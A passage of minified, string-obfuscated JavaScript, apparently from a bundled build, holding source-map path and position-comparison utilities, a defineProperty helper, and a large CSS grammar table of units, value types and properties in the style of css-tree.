e;if((t=t[r(3006)](0,i))[r(1611)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2994)](r(505))+e[r(3290)](t[r(2141)]+1)};var d=!(n(1040)in Object[n(1769)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2141)];if(r<9)return!1;if(95!==t[e(2405)](r-1)||95!==t[e(2405)](r-2)||111!==t[e(2405)](r-3)||116!==t[e(2405)](r-4)||111!==t[e(2405)](r-5)||114!==t[e(2405)](r-6)||112!==t[e(2405)](r-7)||95!==t[e(2405)](r-8)||95!==t[e(2405)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2405)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2015)]=d?h:function(t){const e=n;return f(t)?t[e(3006)](1):t},e[n(1457)]=function(t,e,r){const o=n;var i=m(t[o(2039)],e[o(2039)]);return 0!==i||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(2899)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(3919)]=function(t,e,r){const o=n;var i=t[o(2391)]-e[o(2391)];return 0!==i||0!=(i=t[o(3198)]-e[o(3198)])||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(331)]=function(t,e,r){const o=n;var i=t[o(3198)]-e[o(3198)];return 0!==i||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(930)]=function(t,e){const r=n;var o=t[r(2391)]-e[r(2391)];return 0!==o||0!=(o=t[r(3198)]-e[r(3198)])||0!==(o=m(t[r(2039)],e[r(2039)]))||0!=(o=t[r(2218)]-e[r(2218)])||0!=(o=t[r(916)]-e[r(916)])?o:m(t[r(2168)],e[r(2168)])},e[n(1451)]=function(t){const e=n;return JSON[e(989)](t[e(3764)](/^\)]}'[^\n]*\n/,""))},e[n(3845)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2141)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(840));if(a[o(2702)]){var c=a[o(2702)][o(1782)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(1608)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3196)==typeof Symbol&&e(3515)==typeof Symbol[e(1236)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3196)==typeof Symbol&&t[n(1652)]===Symbol&&t!==Symbol[n(1925)]?n(3515):typeof t})(t)}function o(t,e,n){const o=a2l;return i=function(t){const e=a2l;if(e(2043)!=r(t)||!t)return t;var n=t[Symbol[e(464)]];if(void 0!==n){var o=n[e(802)](t,e(2430));if(e(2043)!=r(o))return o;throw new TypeError(e(2856))}return String(t)}(e),(e=o(3515)==r(i)?i:i+"")in t?Object[o(1727)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3253),r(947),r(3607),r(524),r(2161)],units:{angle:[r(3565),r(758),r(2143),r(1629)],decibel:["db"],flex:["fr"],frequency:["hz",r(3402)],length:["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],resolution:[r(3630),r(2086),r(2298),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3835),"absolute-size":r(833),"acos()":r(2681),"alpha-value":r(382),"angle-percentage":r(1875),"angular-color-hint":r(367),"angular-color-stop":r(2506),"angular-color-stop-list":r(3493),"animateable-feature":r(2821),"asin()":r(372),"atan()":r(2231),"atan2()":r(2827),attachment:r(3997),"attr()":r(1305),"attr-matcher":r(1297),"attr-modifier":r(2990),"attribute-selector":r(3881),"auto-repeat":r(2187),"auto-track-list":r(1528),axis:r(2197),"baseline-position":r(1302),"basic-shape":r(3337),"bg-image":r(2222),"bg-layer":r(2970),"bg-position":r(3513),"bg-size":r(1322),"blur()":r(2676),"blend-mode":r(2088),box:r(3282),"brightness()":r(1419),"calc()":r(1446),"calc-sum":r(462),"calc-product":r(1561),"calc-value":r(283),"calc-constant":r(2320),"cf-final-image":r(3706),"cf-mixing-image":r(384),"circle()":r(2627),"clamp()":r(1417),"class-selector":r(1936),"clip-source":r(1477),color:r(3153),"color-stop":r(2085),"color-stop-angle":r(1987),"color-stop-length":r(441),"color-stop-list":r(3696),"color-interpolation-method":r(2906),combinator:r(362),"common-lig-values":r(1588),"compat-auto":r(3570),"composite-style":r(458),"compositing-operator":r(3072),"compound-selector":r(2942),"compound-selector-list":r(3125),"complex-selector":r(2040),"complex-selector-list":r(3179),"conic-gradient()":r(2129),"contextual-alt-values":r(1115),"content-distribution":r(992),"content-list":r(3551),"content-position":r(1965),"content-replacement":r(2861),"contrast()":r(1244),"cos()":r(3632),counter:r(2953),"counter()":r(2458),"counter-name":r(1883),"counter-style":r(3652),"counter-style-name":r(1883),"counters()":r(3533),"cross-fade()":r(2244),"cubic-bezier-timing-function":r(803),"deprecated-system-color":r(3675),"discretionary-lig-values":r(2179),"display-box":r(2326),"display-inside":r(450),"display-internal":r(634),"display-legacy":r(571),"display-listitem":r(765),"display-outside":r(2746),"drop-shadow()":r(3666),"east-asian-variant-values":r(1935),"east-asian-width-values":r(963),"element()":r(1723),"ellipse()":r(3042),"ending-shape":r(2522),"env()":r(2687),"exp()":r(939),"explicit-track-list":r(879),"family-name":r(3494),"feature-tag-value":r(2113),"feature-type":r(3523),"feature-value-block":r(2704),"feature-value-block-list":r(1724),"feature-value-declaration":r(2903),"feature-value-declaration-list":r(2921),"feature-value-name":r(1883),"fill-rule":r(345),"filter-function":r(3074),"filter-function-list":r(3487),"final-bg-layer":r(2306),"fixed-breadth":r(339),"fixed-repeat":r(1320),"fixed-size":r(1903),"font-stretch-absolute":r(1781),"font-variant-css21":r(341),"font-weight-absolute":r(1891),"frequency-percentage":r(657),"general-enclosed":r(2754),"generic-family":r(3711),"generic-name":r(3454),"geometry-box":r(3376),gradient:r(2884),"grayscale()":r(748),"grid-line":r(2645),"historical-lig-values":r(3986),"hsl()":r(3966),"hsla()":r(2072),hue:r(3209),"hue-rotate()":r(3300),"hue-interpolation-method":r(377),"hwb()":r(408),"hypot()":r(2866),image:r(3132),"image()":r(2938),"image-set()":r(3393),"image-set-option":r(1828),"image-src":r(2175),"image-tags":r(3130),"inflexible-breadth":r(1391),"inset()":r(3834),"invert()":r(3104),"keyframes-name":r(2346),"keyframe-block":r(2204),"keyframe-block-list":r(3809),"keyframe-selector":r(3765),"lab()":r(877),"layer()":r(1225),"layer-name":r(1508),"lch()":r(2798),"leader()":r(2355),"leader-type":r(1698),"length-percentage":r(716),"light-dark()":r(727),"line-names":r(3573),"line-name-list":r(695),"line-style":r(3613),"line-width":r(3312),"linear-color-hint":r(339),"linear-color-stop":r(601),"linear-gradient()":r(2258),"log()":r(2287),"mask-layer":r(2037),"mask-position":r(3527),"mask-reference":r(1744),"mask-source":r(1477),"masking-mode":r(1701),"matrix()":r(2568),"matrix3d()":r(2466),"max()":r(1375),"media-and":r(3316),"media-condition":r(1545),"media-condition-without-or":r(1485),"media-feature":r(801),"media-in-parens":r(2623),"media-not":r(2995),"media-or":r(1434),"media-query":r(1176),"media-query-list":r(2514),"media-type":r(2652),"mf-boolean":r(4038),"mf-name":r(2652),"mf-plain":r(2079),"mf-range":r(2293),"mf-value":r(1159),"min()":r(2829),"minmax()":r(350),"mod()":r(2659),"name-repeat":r(2924),"named-color":r(3676),"namespace-prefix":r(2652),"ns-prefix":r(2911),"number-percentage":r(382),"numeric-figure-values":r(1560),"numeric-fraction-values":r(515),"numeric-spacing-values":r(1264),nth:r(3867),"opacity()":r(1431),"overflow-position":r(2308),"outline-radius":r(716),"page-body":r(3321),"page-margin-box":r(1119),"page-margin-box-type":r(629),"page-selector-list":r(3481),"page-selector":r(3801),"page-size":r(3693),"path()":r(1614),"paint()":r(2937),"perspective()":r(1103),"polygon()":r(852),"polar-color-space":r(1817),position:r(366),"pow()":r(2036),"pseudo-class-selector":r(3810),"pseudo-element-selector":r(2041),"pseudo-page":r(3348),quote:r(2692),"radial-gradient()":r(3412),ratio:r(3373),"ray()":r(1932),"ray-size":r(3964),"rectangular-color-space":r(1377),"relative-selector":r(3854),"relative-selector-list":r(4002),"relative-size":r(3155),"rem()":r(1512),"repeat-style":r(2982),"repeating-conic-gradient()":r(1478),"repeating-linear-gradient()":r(849),"repeating-radial-gradient()":r(2650),"reversed-counter-name":r(3117),"rgb()":r(2524),"rgba()":r(2386),"rotate()":r(782),"rotate3d()":r(2812),"rotateX()":r(508),"rotateY()":r(2707),"rotateZ()":r(1282),"round()":r(1586),"rounding-strategy":r(1709),"saturate()":r(1177),"scale()":r(1394),"scale3d()":r(2280),"scaleX()":r(4013),"scaleY()":r(1827),"scaleZ()":r(2874),"scroll()":r(1674),scroller:r(1246),"self-position":r(3603),"shape-radius":r(2737),"sign()":r(2004),"skew()":r(3884),"skewX()":r(2631),"skewY()":r(1494),"sepia()":r(1811),shadow:r(335),"shadow-t":r(1921),shape:r(3746),"shape-box":r(498),"side-or-corner":r(897),"sin()":r(2772),"single-animation":r(3656),"single-animation-direction":r(2886),"single-animation-fill-mode":r(383),"single-animation-iteration-count":r(3450),"single-animation-play-state":r(361),"single-animation-timeline":r(3442),"single-transition":r(3257),"single-transition-property":r(1007),size:r(2482),"sqrt()":r(619),"step-position":r(799),"step-timing-function":r(1681),"subclass-selector":r(3843),"supports-condition":r(3416),"supports-in-parens":r(3134),"supports-feature":r(1441),"supports-decl":r(1327),"supports-selector-fn":r(1387),symbol:r(1904),"system-color":r(2724),"tan()":r(1158),target:r(1889),"target-counter()":r(1547),"target-counters()":r(2093),"target-text()":r(2987),"time-percentage":r(3011),"timeline-range-name":r(1017),"easing-function":r(3361),"track-breadth":r(1240),"track-list":r(4036),"track-repeat":r(2477),"track-size":r(3164),"transform-function":r(1670),"transform-list":r(2412),"transition-behavior-value":r(320),"translate()":r(2501),"translate3d()":r(2788),"translateX()":r(2850),"translateY()":r(2564),"translateZ()":r(1374),"type-or-unit":r(1834),"type-selector":r(3018),"var()":r(3887),"view()":r(3083),"viewport-length":r(480),"visual-box":r(3261),"wq-name":r(1345),"-legacy-gradient":r(1019),"-legacy-linear-gradient":r(2811),"-legacy-repeating-linear-gradient":r(4033),"-legacy-linear-gradient-arguments":r(2617),"-legacy-radial-gradient":r(1101),"-legacy-repeating-radial-gradient":r(525),"-legacy-radial-gradient-arguments":r(3131),"-legacy-radial-gradient-size":r(1337),"-legacy-radial-gradient-shape":r(2522),"-non-standard-font":r(3667),"-non-standard-color":r(820),"-non-standard-image-rendering":r(3754),"-non-standard-overflow":r(762),"-non-standard-size":r(761),"-webkit-gradient()":r(3186),"-webkit-gradient-color-stop":r(1092),"-webkit-gradient-point":r(2742),"-webkit-gradient-radius":r(716),"-webkit-gradient-type":r(1680),"-webkit-mask-box-repeat":r(3094),"-ms-filter-function-list":r(3525),"-ms-filter-function":r(3471),"-ms-filter-function-progid":r(2318),"-ms-filter-function-legacy":r(3700),"absolute-color-base":r(2517),"absolute-color-function":r(1621),age:r(3181),"anchor-name":r(576),"attr-name":r(2628),"attr-fallback":r(706),"bg-clip":r(2535),bottom:r(689),"container-name":r(1883),"container-condition":r(402),"coord-box":r(3367),"generic-voice":r(2193),gender:r(3857),"generic-script-specific":r(3875),"generic-complete":r(1557),"generic-incomplete":r(1896),"-non-standard-generic-family":r(1037),left:r(689),"color-base":r(3596),"color-function":r(1621),"device-cmyk()":r(2505),"legacy-device-cmyk-syntax":r(2538),"modern-device-cmyk-syntax":r(1529),"cmyk-component":r(786),"color-mix()":r(2205),"color-space":r(2403),"custom-color-space":r(576),paint:r(1684),"palette-identifier":r(576),right:r(689),"scope-start":r(3839),"scope-end":r(3839),"forgiving-selector-list":r(2629),"forgiving-relative-selector-list":r(1951),"selector-list":r(645),"complex-real-selector-list":r(723),"simple-selector-list":r(2738),"relative-real-selector-list":r(2640),"complex-selector-unit":r(896),"complex-real-selector":r(2998),"relative-real-selector":r(2236),"pseudo-compound-selector":r(742),"simple-selector":r(2679),"legacy-pseudo-element-selector":r(3397),"single-animation-composition":r(1913),"svg-length":r(1456),"svg-writing-mode":r(3375),top:r(689),x:r(3029),y:r(3029),declaration:r(3162),"declaration-list":r(3291),url:r(1865),"url-modifier":r(1788),"number-zero-one":r(568),"number-one-or-greater":r(2814),"color()":r(3352),"colorspace-params":r(548),"predefined-rgb-params":r(604),"predefined-rgb":r(575),"xyz-params":r(3174),"xyz-space":r(1770),"oklab()":r(1204),"oklch()":r(2191),"offset-path":r(3962),"rect()":r(1658),"xywh()":r(3802),"query-in-parens":r(2867),"size-feature":r(425),"style-feature":r(2791),"style-query":r(3784),"style-condition":r(929),"style-in-parens":r(3831),"-non-standard-display":r(1901),"inset-area":r(310),"position-area":r(1425),"anchor()":r(3010),"anchor-side":r(1649),"anchor-size()":r(3085),"anchor-size":r(3385),"anchor-element":r(576),"try-size":r(3460),"try-tactic":r(363),"font-variant-css2":r(3116),"font-width-css3":r(2490),"system-family-name":r(388)},properties:{"--*":r(2021),"-ms-accelerator":r(2327),"-ms-block-progression":r(1631),"-ms-content-zoom-chaining":r(3284),"-ms-content-zooming":r(2338),"-ms-content-zoom-limit":r(2163),"-ms-content-zoom-limit-max":r(2032),"-ms-content-zoom-limit-min":r(2032),"-ms-content-zoom-snap":r(1412),"-ms-content-zoom-snap-points":r(2935),"-ms-content-zoom-snap-type":r(752),"-ms-filter":r(2251),"-ms-flow-from":r(2981),"-ms-flow-into":r(2981),"-ms-grid-columns":r(866),"-ms-grid-rows":r(866),"-ms-high-contrast-adjust":r(1950),"-ms-hyphenate-limit-chars":r(1395),"-ms-hyphenate-limit-lines":r(2999),"-ms-hyphenate-limit-zone":r(678),"-ms-ime-align":r(1309),"-ms-overflow-style":r(3950),"-ms-scrollbar-3dlight-color":r(2932),"-ms-scrollbar-arrow-color":r(2932),"-ms-scrollbar-base-color":r(2932),"-ms-scrollbar-darkshadow-color":r(2932),"-ms-scrollbar-face-color":r(2932),"-ms-scrollbar-highlight-color":r(2932),"-ms-scrollbar-shadow-color":r(2932),"-ms-scrollbar-track-color":r(2932),"-ms-scroll-chaining":r(2513),"-ms-scroll-limit":r(2393),"-ms-scroll-limit-x-max":r(2943),"-ms-scroll-limit-x-min":r(3683),"-ms-scroll-limit-y-max":r(2943),"-ms-scroll-limit-y-min":r(3683),"-ms-scroll-rails":r(2413),"-ms-scroll-snap-points-x":r(2174),"-ms-scroll-snap-points-y":r(2174),"-ms-scroll-snap-type":r(752),"-ms-scroll-snap-x":r(1076),"-ms-scroll-snap-y":r(1436),"-ms-scroll-translation":r(875),"-ms-text-autospace":r(705),"-ms-touch-select":r(2905),"-ms-user-select":r(998),"-ms-wrap-flow":r(3272),"-ms-wrap-margin":r(3683),"-ms-wrap-through":r(1452),"-moz-appearance":r(1900),"-moz-binding":r(2569),"-moz-border-bottom-colors":r(2295),"-moz-border-left-colors":r(2295),"-moz-border-right-colors":r(2295),"-moz-border-top-colors":r(2295),"-moz-context-properties":r(1175),"-moz-float-edge":r(1261),"-moz-force-broken-image-icon":r(3526),"-moz-image-region":r(2781),"-moz-orient":r(503),"-moz-outline-radius":r(1851),"-moz-outline-radius-bottomleft":r(3053),"-moz-outline-radius-bottomright":r(3053),"-moz-outline-radius-topleft":r(3053),"-moz-outline-radius-topright":r(3053),"-moz-stack-sizing":r(1073),"-moz-text-blink":r(4006),"-moz-user-focus":r(2848),"-moz-user-input":r(2067),"-moz-user-modify":r(2229),"-moz-window-dragging":r(2804),"-moz-window-shadow":r(321),"-webkit-appearance":r(728),"-webkit-border-before":r(2446),"-webkit-border-before-color":r(2932),"-webkit-border-before-style":r(2591),"-webkit-border-before-width":r(2445),"-webkit-box-reflect":r(3674),"-webkit-line-clamp":r(2736),"-webkit-mask":r(1939),"-webkit-mask-attachment":r(1702),"-webkit-mask-clip":r(1430),"-webkit-mask-composite":r(2764),"-webkit-mask-image":r(2954),"-webkit-mask-origin":r(1845),"-webkit-mask-position":r(2265),"-webkit-mask-position-x":r(778),"-webkit-mask-position-y":r(3206),"-webkit-mask-repeat":r(2596),"-webkit-mask-repeat-x":r(1618),"-webkit-mask-repeat-y":r(1618),"-webkit-mask-size":r(3495),"-webkit-overflow-scrolling":r(2494),"-webkit-tap-highlight-color":r(2932),"-webkit-text-fill-color":r(2932),"-webkit-text-stroke":r(3341),"-webkit-text-stroke-color":r(2932),"-webkit-text-stroke-width":r(3683),"-webkit-touch-callout":r(1590),"-webkit-user-modify":r(1201),"accent-color":r(3554),"align-content":r(393),"align-items":r(3846),"align-self":r(3200),"align-tracks":r(3957),all:r(3849),"anchor-name":r(2455),"anchor-scope":r(2235),animation:r(2523),"animation-composition":r(895),"animation-delay":r(836),"animation-direction":r(907),"animation-duration":r(836),"animation-fill-mode":r(3562),"animation-iteration-count":r(2944),"animation-name":r(2352),"animation-play-state":r(1307),"animation-range":r(327),"animation-range-end":r(1520),"animation-range-start":r(1520),"animation-timing-function":r(1959),"animation-timeline":r(3668),appearance:r(2152),"aspect-ratio":r(1418),azimuth:r(2417),"backdrop-filter":r(3763),"backface-visibility":r(3703),background:r(2706),"background-attachment":r(1702),"background-blend-mode":r(3800),"background-clip":r(2597),"background-color":r(2932),"background-image":r(3332),"background-origin":r(2919),"background-position":r(1193),"background-position-x":r(667),"background-position-y":r(2565),"background-repeat":r(2596),"background-size":r(3495),"block-size":r(2172),border:r(399),"border-block":r(3880),"border-block-color":r(1317),"border-block-style":r(1617),"border-block-width":r(1772),"border-block-end":r(3880),"border-block-end-color":r(1509),"border-block-end-style":r(1617),"border-block-end-width":r(1772),"border-block-start":r(3880),"border-block-start-color":r(1509),"border-block-start-style":r(1617),"border-block-start-width":r(1772),"border-bottom":r(399),"border-bottom-color":r(1509),"border-bottom-left-radius":r(441),"border-bottom-right-radius":r(441),"border-bottom-style":r(2838),"border-bottom-width":r(3135),"border-collapse":r(2190),"border-color":r(391),"border-end-end-radius":r(441),"border-end-start-radius":r(441),"border-image":r(1186),"border-image-outset":r(1415),"border-image-repeat":r(1605),"border-image-slice":r(507),"border-image-source":r(2222),"border-image-width":r(3508),"border-inline":r(3880),"border-inline-end":r(3880),"border-inline-color":r(1317),"border-inline-style":r(1617),"border-inline-width":r(1772),"border-inline-end-color":r(1509),"border-inline-end-style":r(1617),"border-inline-end-width":r(1772),"border-inline-start":r(3880),"border-inline-start-color":r(1509),"border-inline-start-style":r(1617),"border-inline-start-width":r(1772),"border-left":r(399),"border-left-color":r(2932),"border-left-style":r(2838),"border-left-width":r(3135),"border-radius":r(3795),"border-right":r(399),"border-right-color":r(2932),"border-right-style":r(2838),"border-right-width":r(3135),"border-spacing":r(346),"border-start-end-radius":r(441),"border-start-start-radius":r(441),"border-style":r(3405),"border-top":r(399),"border-top-color":r(2932),"border-top-left-radius":r(441),"border-top-right-radius":r(441),"border-top-style":r(2838),"border-top-width":r(3135),"border-width":r(3227),bottom:r(692),"box-align":r(1355),"box-decoration-break":r(757),"box-direction":r(3432),"box-flex":r(3029),"box-flex-group":r(3518),"box-lines":r(3796),"box-ordinal-group":r(3518),"box-orient":r(2243),"box-pack":r(797),"box-shadow":r(1136),"box-sizing":r(603),"break-after":r(1980),"break-before":r(1980),"break-inside":r(787),"caption-side":r(1814),caret:r(1594),"caret-color":r(3554),"caret-shape":r(3031),clear:r(1750),clip:r(2781),"clip-path":r(1011),"clip-rule":r(345),color:r(2932),"color-interpolation-filters":r(413),"color-scheme":r(1668),"column-count":r(2420),"column-fill":r(1969),"column-gap":r(2324),"column-rule":r(4007),"column-rule-color":r(2932),"column-rule-style":r(2591),"column-rule-width":r(2445),"column-span":r(825),"column-width":r(689),columns:r(2584),contain:r(1824),"contain-intrinsic-size":r(920),"contain-intrinsic-block-size":r(3989),"contain-intrinsic-height":r(3989),"contain-intrinsic-inline-size":r(3989),"contain-intrinsic-width":r(3989),container:r(3093),"container-name":r(496),"container-type":r(2930),content:r(2096),"content-visibility":r(2677),"counter-increment":r(1868),"counter-reset":r(1168),"counter-set":r(1868),cursor:r(2074),d:r(2316),cx:r(716),cy:r(716),direction:r(3130),display:r(343),"dominant-baseline":r(2188),"empty-cells":r(2773),"field-sizing":r(2931),fill:r(1994),"fill-opacity":r(2561),"fill-rule":r(345),filter:r(1826),flex:r(946),"flex-basis":r(2348),"flex-direction":r(1540),"flex-flow":r(899),"flex-grow":r(3029),"flex-shrink":r(3029),"flex-wrap":r(2176),float:r(662),font:r(1319),"font-family":r(2024),"font-feature-settings":r(1746),"font-kerning":r(913),"font-language-override":r(1323),"font-optical-sizing":r(1950),"font-palette":r(461),"font-variation-settings":r(2696),"font-size":r(2307),"font-size-adjust":r(519),"font-smooth":r(3267),"font-stretch":r(2169),"font-style":r(1002),"font-synthesis":r(2762),"font-synthesis-position":r(1950),"font-synthesis-small-caps":r(1950),"font-synthesis-style":r(1950),"font-synthesis-weight":r(1950),"font-variant":r(827),"font-variant-alternates":r(743),"font-variant-caps":r(2094),"font-variant-east-asian":r(1396),"font-variant-emoji":r(631),"font-variant-ligatures":r(3587),"font-variant-numeric":r(3357),"font-variant-position":r(2975),"font-weight":r(1762),"forced-color-adjust":r(3963),gap:r(2203),grid:r(1831),"grid-area":r(3027),"grid-auto-columns":r(707),"grid-auto-flow":r(294),"grid-auto-rows":r(707),"grid-column":r(2419),"grid-column-end":r(1804),"grid-column-gap":r(339),"grid-column-start":r(1804),"grid-gap":r(3517),"grid-row":r(2419),"grid-row-end":r(1804),"grid-row-gap":r(339),"grid-row-start":r(1804),"grid-template":r(2920),"grid-template-areas":r(1774),"grid-template-columns":r(555),"grid-template-rows":r(555),"hanging-punctuation":r(3292),height:r(868),"hyphenate-character":r(906),"hyphenate-limit-chars":r(3568),hyphens:r(2424),"image-orientation":r(2201),"image-rendering":r(3188),"image-resolution":r(2194),"ime-mode":r(1934),"initial-letter":r(1902),"initial-letter-align":r(3177),"inline-size":r(2172),"input-security":r(1950),inset:r(2291),"inset-block":r(776),"inset-block-end":r(2493),"inset-block-start":r(2493),"inset-inline":r(776),"inset-inline-end":r(2493),"inset-inline-start":r(2493),"interpolate-size":r(1453),isolation:r(2733),"justify-content":r(3699),"justify-items":r(1360),"justify-self":r(3817),"justify-tracks":r(711),left:r(692),"letter-spacing":r(2324),"line-break":r(904),"line-clamp":r(2736),"line-height":r(2027),"line-height-step":r(3683),"list-style":r(3422),"list-style-image":r(2378),"list-style-position":r(2985),"list-style-type":r(1008),margin:r(1026),"margin-block":r(2600),"margin-block-end":r(2678),"margin-block-start":r(2678),"margin-bottom":r(692),"margin-inline":r(2600),"margin-inline-end":r(2678),"margin-inline-start":r(2678),"margin-left":r(692),"margin-right":r(692),"margin-top":r(692),"margin-trim":r(980),marker:r(2242),"marker-end":r(2242),"marker-mid":r(2242),"marker-start":r(2242),mask:r(1277),"mask-border":r(1998),"mask-border-mode":r(1256),"mask-border-outset":r(1415),"mask-border-repeat":r(1605),"mask-border-slice":r(1835),"mask-border-source":r(2222),"mask-border-width":r(3508),"mask-clip":r(1576),"mask-composite":r(344),"mask-image":r(2954),"mask-mode":r(3421),"mask-origin":r(3322),"mask-position":r(2265),"mask-repeat":r(2596),"mask-size":r(3495),"mask-type":r(1256),"masonry-auto-flow":r(3742),"math-depth":r(1128),"math-shift":r(1577),"math-style":r(1577),"max-block-size":r(1519),"max-height":r(3750),"max-inline-size":r(1519),"max-lines":r(2736),"max-width":r(3750),"min-block-size":r(2836),"min-height":r(868),"min-inline-size":r(2836),"min-width":r(868),"mix-blend-mode":r(1202),"object-fit":r(1098),"object-position":r(1129),offset:r(1210),"offset-anchor":r(2956),"offset-distance":r(339),"offset-path":r(2140),"offset-position":r(3659),"offset-rotate":r(1332),opacity:r(533),order:r(3518),orphans:r(3518),outline:r(3708),"outline-color":r(3554),"outline-offset":r(3683),"outline-style":r(3024),"outline-width":r(3135),overflow:r(316),"overflow-anchor":r(1950),"overflow-block":r(3902),"overflow-clip-box":r(3192),"overflow-clip-margin":r(2476),"overflow-inline":r(3902),"overflow-wrap":r(831),"overflow-x":r(3902),"overflow-y":r(3902),overlay:r(3045),"overscroll-behavior":r(3038),"overscroll-behavior-block":r(2294),"overscroll-behavior-inline":r(2294),"overscroll-behavior-x":r(2294),"overscroll-behavior-y":r(2294),padding:r(2426),"padding-block":r(3541),"padding-block-end":r(1437),"padding-block-start":r(1437),"padding-bottom":r(716),"padding-inline":r(3541),"padding-inline-end":r(1437),"padding-inline-start":r(1437),"padding-left":r(716),"padding-right":r(716),"padding-top":r(716),page:r(2870),"page-break-after":r(3028),"page-break-before":r(3028),"page-break-inside":r(1743),"paint-order":r(370),perspective:r(1369),"perspective-origin":r(1129),"place-content":r(830),"place-items":r(3382),"place-self":r(2274),"pointer-events":r(2055),position:r(3925),"position-anchor":r(2665),"position-area":r(2621),"position-try":r(4034),"position-try-fallbacks":r(4005),"position-try-order":r(2637),"position-visibility":r(1535),"print-color-adjust":r(905),quotes:r(1151),r:r(716),resize:r(1461),right:r(692),rotate:r(3119),"row-gap":r(2324),"ruby-align":r(3293),"ruby-merge":r(3137),"ruby-position":r(2300),rx:r(716),ry:r(716),scale:r(2297),"scrollbar-color":r(4018),"scrollbar-gutter":r(2945),"scrollbar-width":r(1393),"scroll-behavior":r(2407),"scroll-margin":r(3760),"scroll-margin-block":r(851),"scroll-margin-block-start":r(3683),"scroll-margin-block-end":r(3683),"scroll-margin-bottom":r(3683),"scroll-margin-inline":r(851),"scroll-margin-inline-start":r(3683),"scroll-margin-inline-end":r(3683),"scroll-margin-left":r(3683),"scroll-margin-right":r(3683),"scroll-margin-top":r(3683),"scroll-padding":r(2828),"scroll-padding-block":r(982),"scroll-padding-block-start":r(480),"scroll-padding-block-end":r(480),"scroll-padding-bottom":r(480),"scroll-padding-inline":r(982),"scroll-padding-inline-start":r(480),"scroll-padding-inline-end":r(480),"scroll-padding-left":r(480),"scroll-padding-right":r(480),"scroll-padding-top":r(480),"scroll-snap-align":r(3682),"scroll-snap-coordinate":r(3308),"scroll-snap-destination":r(1129),"scroll-snap-points-x":r(3984),"scroll-snap-points-y":r(3984),"scroll-snap-stop":r(3480),"scroll-snap-type":r(3428),"scroll-snap-type-x":r(2033),"scroll-snap-type-y":r(2033),"scroll-timeline":r(3251),"scroll-timeline-axis":r(1466),"scroll-timeline-name":r(1496),"shape-image-threshold":r(533),"shape-margin":r(339),"shape-outside":r(2641),"shape-rendering":r(3782),stroke:r(1994),"stroke-dasharray":r(517),"stroke-dashoffset":r(943),"stroke-linecap":r(1792),"stroke-linejoin":r(590),"stroke-miterlimit":r(3339),"stroke-opacity":r(1696),"stroke-width":r(943),"tab-size":r(2758),"table-layout":r(2018),"text-align":r(2789),"text-align-last":r(1848),"text-anchor":r(844),"text-combine-upright":r(1801),"text-decoration":r(2602),"text-decoration-color":r(2932),"text-decoration-line":r(4022),"text-decoration-skip":r(3183),"text-decoration-skip-ink":r(3394),"text-decoration-style":r(588),"text-decoration-thickness":r(501),"text-emphasis":r(3410),"text-emphasis-color":r(2932),"text-emphasis-position":r(403),"text-emphasis-style":r(3531),"text-indent":r(3229),"text-justify":r(3225),"text-orientation":r(460),"text-overflow":r(1313),"text-rendering":r(502),"text-shadow":r(823),"text-size-adjust":r(3988),"text-spacing-trim":r(3075),"text-transform":r(686),"text-underline-offset":r(932),"text-underline-position":r(2070),"text-wrap":r(1785),"text-wrap-mode":r(3731),"text-wrap-style":r(1641),"timeline-scope":r(2455),top:r(692),"touch-action":r(621),transform:r(291),"transform-box":r(2824),"transform-origin":r(2058),"transform-style":r(2558),transition:r(2661),"transition-behavior":r(1572),"transition-delay":r(836),"transition-duration":r(836),"transition-property":r(3184),"transition-timing-function":r(1959),translate:r(415),"unicode-bidi":r(2051),"user-select":r(3171),"vector-effect":r(3653),"vertical-align":r(1666),"view-timeline":r(3975),"view-timeline-axis":r(1466),"view-timeline-inset":r(2894),"view-timeline-name":r(2455),"view-transition-name":r(3336),visibility:r(2536),"white-space":r(3892),"white-space-collapse":r(964),widows:r(3518),width:r(868),"will-change":r(3047),"word-break":r(3870),"word-spacing":r(1077),"word-wrap":r(435),"writing-mode":r(3534),x:r(716),y:r(716),"z-index":r(3860),zoom:r(3241),"-moz-background-clip":r(3478),"-moz-border-radius-bottomleft":r(1597),"-moz-border-radius-bottomright":r(1069),"-moz-border-radius-topleft":r(2700),"-moz-border-radius-topright":r(1069),"-moz-control-character-visibility":r(3703),"-moz-osx-font-smoothing":r(2255)